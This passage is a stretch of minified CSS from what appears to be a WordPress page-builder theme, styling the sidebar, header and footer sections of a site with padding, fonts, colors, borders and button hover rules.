18px; border-radius: 100px; overflow: hidden; border: 1px solid rgba(0, 0, 0, 0.16); padding: 17px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17299dac966"] > :first-child { color: var(--tcb-skin-color-4); }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dac967"]::after { clear: both; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dc406f"] { background-color: var(--tcb-skin-color-2) !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dd7209"] { padding: 8px !important; margin: 0px 0px 8px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299ddf06d"] { padding: 8px !important; margin: 0px 0px 8px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299deb6e1"] { font-size: 18px; width: 18px; height: 18px; border-radius: 100px; overflow: hidden; border: 1px solid rgba(0, 0, 0, 0.16); padding: 17px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17299deb6e1"] > :first-child { color: var(--tcb-skin-color-4); }.tve-theme-67 .sidebar-section [data-css="tve-u-17299dec597"] { font-size: 18px; width: 18px; height: 18px; border-radius: 100px; overflow: hidden; border: 1px solid rgba(0, 0, 0, 0.16); padding: 17px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17299dec597"] > :first-child { color: var(--tcb-skin-color-4); }.tve-theme-67 .sidebar-section [data-css="tve-u-17299e9512b"] { margin-left: -12px; padding: 1px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299e9512b"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299e9512b"] > .tcb-flex-col { padding-left: 12px; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299e95f26"] { margin-left: -12px; padding: 1px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299e95f26"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299e95f26"] > .tcb-flex-col { padding-left: 12px; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299e9725b"] { margin-left: -12px; padding: 1px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299e9725b"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299e9725b"] > .tcb-flex-col { padding-left: 12px; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299e991f6"] { font-size: 18px; width: 18px; height: 18px; border-radius: 100px; overflow: hidden; border: 1px solid rgba(0, 0, 0, 0.16); padding: 17px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17299e991f6"] > :first-child { color: var(--tcb-skin-color-4); }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17299ea959f"] { letter-spacing: 1px; padding-bottom: 4px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 13px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.3em !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17299eaa4a7"] { letter-spacing: 1px; padding-bottom: 4px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 13px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.3em !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17299eab053"] { letter-spacing: 1px; padding-bottom: 4px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 13px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.3em !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17299ec002b"] { padding: 8px !important; margin: 0px 0px 8px !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-172b8a1f92b"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-size: 11px !important; color: rgba(0, 0, 0, 0.65) !important; --tcb-applied-color:rgba(0, 0, 0, 0.65) !important; font-weight: var(--g-regular-weight, normal) !important; line-height: 1.3em !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-1725bac5eae"] > .tve-cb { display: block; }.tve-theme-67 .sidebar-section [data-css="tve-u-17300cf1d4a"]::after { clear: both; }.tve-theme-67 .sidebar-section [data-css="tve-u-17300cf2408"]::after { clear: both; }.tve-theme-67 .sidebar-section [data-css="tve-u-17300cf2b1e"]::after { clear: both; }.tve-theme-67 .sidebar-section [data-css="tve-u-17300cf515e"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17300cf6848"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17300cf8049"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17304aa32b5"] { max-width: 36.8%; }.tve-theme-67 .sidebar-section [data-css="tve-u-17304aa32b8"] { max-width: 63.2%; }.tve-theme-67 .sidebar-section [data-css="tve-u-17304aa49a2"] { max-width: 36.8%; }.tve-theme-67 .sidebar-section [data-css="tve-u-17304aa49a5"] { max-width: 63.2%; }.tve-theme-67 .sidebar-section [data-css="tve-u-17304aa5040"] { max-width: 36.8%; }.tve-theme-67 .sidebar-section [data-css="tve-u-17304aa5042"] { max-width: 63.2%; }.tve-theme-68 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }.tve-theme-68 .main-container { padding: 10px !important; }.tve-theme-68 .content-section .section-content { padding: 20px 10px !important; min-height: 490px !important; }.tve-theme-68 .content-section .cart-template-wrapper { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-68 .bottom-section .section-background { border-top: 1px solid rgb(238, 238, 238); background-color: transparent !important; background-image: none !important; }.tve-theme-68 .bottom-section .section-content { display: flex; flex-direction: column; justify-content: center; text-align: left; --tve-font-size:16px; --tve-color:rgb(180, 180, 180); min-height: 150px !important; padding: 40px 20px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172efcf6bbb"] { padding: 0px !important; margin-bottom: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172efcfef9d"] { padding: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-172efd0243e"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172efd16917"] { font-size: 18px; margin-top: 0px !important; margin-bottom: 0px !important; padding: 0px !important; }.tve-theme-68 .bottom-section .section-content p, .tve-theme-68 .bottom-section .section-content li, .tve-theme-68 .bottom-section .section-content label, .tve-theme-68 .bottom-section .section-content .tcb-plain-text { font-size: var(--tve-font-size, 16px); color: var(--tve-color, rgb(180, 180, 180)); --tcb-applied-color:rgb(180, 180, 180); }.tve-theme-68 .bottom-section [data-css="tve-u-172efd48fcd"] { margin-left: -30px; padding: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172efd4931a"] { margin: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172efd48fcd"] > .tcb-flex-col { padding-left: 30px; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-172effbfcc7"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; text-decoration: none !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172effc9615"] { width: 120px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172effcd41b"] { padding: 0px !important; margin-bottom: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172effd3b15"] { max-width: 30.1%; }.tve-theme-68 .bottom-section [data-css="tve-u-172effd3b42"] { max-width: 45.7%; }.tve-theme-68 .bottom-section [data-css="tve-u-172effd3b71"] { max-width: 24.2%; }.tve-theme-68 .bottom-section [data-css="tve-u-172effd7b3a"] { padding: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172effde4b9"] { width: 120px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172effc9615"] img { filter: grayscale(100%) blur(0px) brightness(100%) sepia(0%) invert(0%) saturate(100%) contrast(100%) hue-rotate(0deg); }.tve-theme-68 .bottom-section [data-css="tve-u-172effde4b9"] img { filter: grayscale(100%) blur(0px) brightness(100%) sepia(0%) invert(0%) saturate(100%) contrast(100%) hue-rotate(0deg); }.tve-theme-68 .bottom-section [data-css="tve-u-172f0040ddd"] { padding: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-172f0054e1c"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-172f0055d17"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172f007c6a9"] { margin: 0px 0px 14px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172effd7b3a"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-68 .bottom-section [data-css="tve-u-172efdd9efd"] { padding-left: 40px !important; padding-right: 40px !important; border-right: none !important; border-left: none !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172f0ea6432"] { font-size: 28px; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172f0ea6432"] .sr-background { fill: var(--tcb-skin-color-8); }.tve-theme-68 .bottom-section [data-css="tve-u-172f0ea6432"] .sr-outline { fill: var(--tcb-skin-color-18); }.tve-theme-68 .bottom-section [data-css="tve-u-172f0ea6432"] .sr-fill { fill: var(--tcb-skin-color-0); }.tve-theme-68 .bottom-section [data-css="tve-u-172f0ede6ed"] { color: var(--tcb-skin-color-0) !important; }.tve-theme-68 .bottom-section .thrv-divider[data-css="tve-u-172f0ee9556"] .tve_sep { border-width: 1px !important; border-color: rgb(230, 230, 230) !important; }.tve-theme-68 .bottom-section [data-css="tve-u-172f0ee9556"] { max-width: 20%; padding-top: 5px !important; padding-bottom: 5px !important; margin-bottom: 10px !important; }.tve-theme-68 .top-section .section-background { background-color: var(--tcb-skin-color-2) !important; background-image: none !important; }.tve-theme-68 .top-section .section-content { display: flex; flex-direction: column; min-height: 1px !important; padding: 0px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f76"] { padding: 12px 20px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f77"] { max-width: 1080px; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c77d3f78"] { letter-spacing: 2px; padding-bottom: 2px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 11px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.3em !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f79"] { padding: 1px !important; margin: 0px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f7b"] { margin-left: -20px; padding: 1px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f7d"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f7b"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f7b"] > .tcb-flex-col { padding-left: 20px; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f7e"] { max-width: 28.7%; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f7f"] { max-width: 71.3%; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c77d3f80"] { color: inherit !important; text-decoration-line: none !important; --eff:none !important; text-decoration-color: var(--eff-color, currentColor) !important; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c77d3f80"]:hover { text-decoration-line: none !important; --eff:none !important; text-decoration-color: var(--eff-color, currentColor) !important; color: rgb(112, 112, 112) !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f82"] { padding: 1px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f83"] { padding: 1px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f84"] { max-width: 49.9%; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f85"] { max-width: 50.1%; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f86"]::after { clear: both; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f87"] { margin-left: -21px; padding: 1px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f87"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f87"] > .tcb-flex-col { padding-left: 21px; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f88"] { max-width: 39.3%; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f8a"] { max-width: 60.7%; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f8b"]::after { clear: both; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f8c"] { margin-left: -20px; padding: 1px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f8c"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f8c"] > .tcb-flex-col { padding-left: 20px; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f8d"] { float: left; z-index: 3; position: relative; min-width: 251px; padding: 1px !important; margin: 0px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f8e"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f8f"] { font-size: 20px; width: 20px; height: 20px; border-radius: 100px; overflow: hidden; border: 1px solid rgba(0, 0, 0, 0.08); float: right; z-index: 3; position: relative; padding: 16px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c77d3f8f"] > :first-child { color: var(--tcb-skin-color-4); }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f90"]::after { clear: both; }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f91"] { font-size: 16px; margin-left: auto; margin-right: auto; width: 16px; height: 16px; border-radius: 100px; overflow: hidden; float: right; z-index: 3; position: relative; border: 1px solid rgba(0, 0, 0, 0.08); padding: 16px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c77d3f91"] > :first-child { color: var(--tcb-skin-color-4); }.tve-theme-68 .top-section [data-css="tve-u-172c77d3f94"] { font-size: 16px; margin-left: auto; margin-right: auto; width: 16px; height: 16px; border-radius: 100px; overflow: hidden; float: right; z-index: 3; position: relative; border: 1px solid rgba(0, 0, 0, 0.08); padding: 16px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c77d3f94"] > :first-child { color: var(--tcb-skin-color-4); }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c77fc740"] { letter-spacing: 2px; padding-bottom: 2px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 11px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.3em !important; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c78228f4"] { letter-spacing: 2px; padding-bottom: 2px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 11px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.3em !important; }.tve-theme-68 .top-section [data-css="tve-u-172c783ce2c"] { background-color: rgb(255, 255, 255) !important; border-bottom: 1px solid rgb(243, 243, 243) !important; border-top: none !important; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c784d60c"] { letter-spacing: 4px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 9px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] { --tve-text-transform:uppercase; }.tve-theme-68 .top-section [data-css="tve-u-172c785027f"] { padding: 0px !important; margin: 0px !important; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] p, :not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] li, :not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] blockquote, :not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] address, :not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] .tcb-plain-text, :not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] label, :not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] h1, :not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] h2, :not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] h3, :not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] h4, :not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] h5, :not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c784f28f"] h6 { text-transform: var(--tve-text-transform, uppercase); }.tve-theme-68 .top-section [data-css="tve-u-172c79788aa"] { padding: 0px !important; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c79b367e"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; font-size: 10px !important; color: rgba(0, 0, 0, 0.65) !important; --tcb-applied-color:rgba(0, 0, 0, 0.65) !important; font-weight: var(--g-regular-weight, normal) !important; line-height: 1.3em !important; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c79b62ea"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; font-size: 10px !important; color: rgba(0, 0, 0, 0.65) !important; --tcb-applied-color:rgba(0, 0, 0, 0.65) !important; font-weight: var(--g-regular-weight, normal) !important; line-height: 1.3em !important; }.tve-theme-68 .top-section [data-css="tve-u-172c79ec22c"] { color: var(--tcb-skin-color-0) !important; }.tve-theme-68 .top-section [data-css="tve-u-172c7a0f768"] { padding: 10px 20px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c7a0fd5e"] { float: none; margin: 0px auto !important; }.tve-theme-68 .top-section [data-css="tve-u-172c7a25fdd"] { margin-left: 0px !important; }.tve-theme-68 .top-section [data-css="tve-u-172c7a2fc1d"] { padding: 0px !important; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c7a3cc19"] { letter-spacing: 4px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 9px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-68 .top-section [data-css="tve-u-172c7a51825"]::after { clear: both; }.tve-theme-68 .top-section [data-css="tve-u-172c7a6d171"] { text-align: right; }.tve-theme-68 .top-section [data-css="tve-u-172c7aa3ee4"] { margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-68 .top-section [data-css="tve-u-172c7ab049a"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; font-size: 10px !important; color: rgba(0, 0, 0, 0.65) !important; --tcb-applied-color:rgba(0, 0, 0, 0.65) !important; font-weight: var(--g-regular-weight, normal) !important; line-height: 1.3em !important; }.tve-theme-68 .top-section [data-css="tve-u-172c7a0f768"] > .tcb-flex-col > .tcb-col { max-height: 1080px; }.tve-theme-68 .sidebar-section .section-background { border: medium none; background-color: transparent !important; }.tve-theme-68 .sidebar-section .section-content { text-align: left; --tve-color:var(--tcb-skin-color-3); padding: 20px 10px !important; }.tve-theme-68 .sidebar-section { margin: 0px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dba0d1d6"] { padding: 0px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dba3aeee"] { font-size: 18px; width: 18px; height: 18px; border-radius: 0px; overflow: hidden; border: none; float: left; z-index: 3; position: relative; padding: 6px !important; margin: 0px auto 6px !important; background-color: transparent !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dba3aeee"] > :first-child { color: var(--tcb-skin-color-0); }.tve-theme-68 .sidebar-section [data-css="tve-u-172dba3aef2"]::after { clear: both; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dba6a799"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dba6cff2"] { padding: 10px 10px 10px 0px !important; margin: 0px 0px 60px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbaca35e"] { background-color: rgba(255, 255, 255, 0.7) !important; border: none !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbaec183"] { padding: 10px 10px 10px 0px !important; margin: 0px 0px 8px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbafa3d4"] { padding: 10px 10px 10px 0px !important; margin: 0px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbc577c3"] { font-size: 18px; width: 18px; height: 18px; border-radius: 0px; overflow: hidden; border: none; float: left; z-index: 3; position: relative; padding: 6px !important; margin: 0px auto 6px !important; background-color: transparent !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dbc577c3"] > :first-child { color: var(--tcb-skin-color-0); }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbc577c7"]::after { clear: both; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbc58322"] { font-size: 18px; width: 18px; height: 18px; border-radius: 0px; overflow: hidden; border: none; float: left; z-index: 3; position: relative; padding: 6px !important; margin: 0px auto 6px !important; background-color: transparent !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dbc58322"] > :first-child { color: var(--tcb-skin-color-0); }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbc58325"]::after { clear: both; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbc67291"] { width: 500px; margin-top: 0px !important; margin-bottom: 20px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbc67291"] .tve_image_frame { height: 100%; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbf27d6c"] { margin-left: -75px; width: 153% !important; max-width: none !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbf7020d"] { background-color: rgba(255, 255, 255, 0.7) !important; border: none !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbf7277b"] { background-color: rgba(255, 255, 255, 0.7) !important; border-top: 1px solid var(--tcb-skin-color-8) !important; border-right: none !important; border-bottom: 1px solid var(--tcb-skin-color-8) !important; border-left: none !important; border-image: initial !important; }.tve-theme-68 .sidebar-section .section-content p, .tve-theme-68 .sidebar-section .section-content li, .tve-theme-68 .sidebar-section .section-content label, .tve-theme-68 .sidebar-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-3)); --tcb-applied-color:var$(--tcb-skin-color-3); }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dbfdbc6b"] { font-weight: var(--g-bold-weight, bold) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dbfdcaa3"] { font-weight: var(--g-regular-weight, normal) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbfe8133"] { margin-bottom: 20px !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dbfef203"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-bold-weight, bold) !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dbfefba8"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dbff6940"] { margin-bottom: 10px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dc03af13"] .tcb-button-link { letter-spacing: var(--tve-letter-spacing, 1px); border: 1px solid var(--tcb-local-color-f8570); background-color: transparent !important; padding: 11px !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc03af13"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); color: var(--tve-color, var(--tcb-local-color-f8570)); --tcb-applied-color:var$(--tcb-local-color-f8570); }.tve-theme-68 .sidebar-section [data-css="tve-u-172dc03af13"] { --tve-font-weight:var(--g-regular-weight, normal); --tve-letter-spacing:1px; --tve-color:var(--tcb-local-color-f8570); --tcb-local-color-ef6da:rgb(19, 114, 211); --tve-font-size:13px; float: left; z-index: 3; position: relative; --tcb-local-color-f8570:var(--tcb-skin-color-0) !important; margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc03af13"]:hover .tcb-button-link { border: 1px solid var(--tcb-local-color-f8570) !important; background-color: transparent !important; background-image: linear-gradient(var(--tcb-local-color-f8570), var(--tcb-local-color-f8570)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dc03af13"] .tcb-button-link::after { background-color: transparent !important; background-image: linear-gradient(var(--tcb-local-color-f8570), var(--tcb-local-color-f8570)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc03af13"]:hover .tcb-button-link span { color: var(--tve-color, rgb(255, 255, 255)) !important; --tcb-applied-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc03af13"]:hover { --tve-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc03e2dd"] textarea, :not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc03e2dd"] input { border: none; border-radius: 0px; overflow: hidden; background-color: rgb(248, 249, 250) !important; margin-top: 5px !important; margin-bottom: 5px !important; padding: 14px 8px !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc03e2dd"] input, :not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc03e2dd"] select, :not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc03e2dd"] textarea, :not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc03e2dd"] ::placeholder { --tcb-applied-color:var$(--tcb-skin-color-5); font-size: var(--tve-font-size, 11px); letter-spacing: var(--tve-letter-spacing, 1px); color: var(--tve-color, var(--tcb-skin-color-5)) !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dc03e2dd"] { --tve-color:var(--tcb-skin-color-5); --tve-font-size:11px; --tve-letter-spacing:1px; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc049543"] { font-size: 10px !important; font-style: italic !important; color: var(--tcb-skin-color-13) !important; --tcb-applied-color:var$(--tcb-skin-color-13) !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dc04955d"] { --tcb-applied-color:var$(--tcb-skin-color-13) !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc03af13"] .tcb-button-link { font-size: var(--tve-font-size, 13px) !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dc0619e9"]::after { clear: both; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc077b56"] { letter-spacing: 1px; font-weight: var(--g-regular-weight, normal) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; color: var(--tcb-skin-color-5) !important; --tcb-applied-color:var$(--tcb-skin-color-5) !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc081fc8"] { font-weight: var(--g-bold-weight, bold) !important; padding-bottom: 16px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-68 .sidebar-section :not(#tve) [data-css="tve-u-172dc03e2dd"]:hover input, :not(#tve) .tve-theme-68 .sidebar-section :not(#tve) [data-css="tve-u-172dc03e2dd"]:hover select, :not(#tve) 